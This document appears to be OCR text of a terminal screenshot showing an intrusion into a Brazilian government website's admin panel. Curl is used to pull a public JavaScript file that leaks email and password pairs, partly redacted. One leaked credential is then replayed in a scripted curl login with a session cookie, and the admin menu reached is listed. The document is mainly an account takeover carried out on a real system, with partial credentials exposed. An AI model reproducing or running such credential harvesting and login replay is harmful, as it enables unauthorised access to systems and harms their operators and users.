 ~
dev 0ms 100% 05:13 AM
curl -s "https://painel.REDACTED.gov.br/public/assets/js/logged.js" | head -n 20
administracao@REDACTED.gov.br:daianilREDACTED
logged:1
user_id:9
administracao@REDACTED.gov.br:daianilREDACTED
logged:1
user_id:9
ouvidoria@REDACTED.gov.br:ouvlREDACTED
logged:1
user_id:7
suporte@slah.com.br:zcrAPGvFn6Q}REDACTED
logged:1
user_id:3
administracao@REDACTED.gov.br:daianilREDACTED
logged:1
user_id:9
administracao@REDACTED.gov.br:daianilREDACTED
logged:1
user_id:9
administracao@REDACTED.gov.br:daianilREDACTED
logged:1
dev 11s 125ms 100% 05:14 AM
curl -s -L \
-c /tmp/c \
-d "email=suporte@slah.com.br&senha=zcrAPGvFn6Q}REDACTED" \
https://painel.REDACTED.gov.br/login > /dev/null && \
curl -s -L -b /tmp/c \
https://painel.REDACTED.gov.br/ | grep -o "Suporte Slah"
Suporte Slah
dev 15s 247ms 100% 05:14 AM
Admin Slah
painel.REDACTED.gov.br
slah Slah Admin
Suporte Slah
Início
Notícias
Publicações
Categorias de Notícias
Modal. de Publicação
Páginas
COVID-19
Ouvidoria
Suporte
Configurações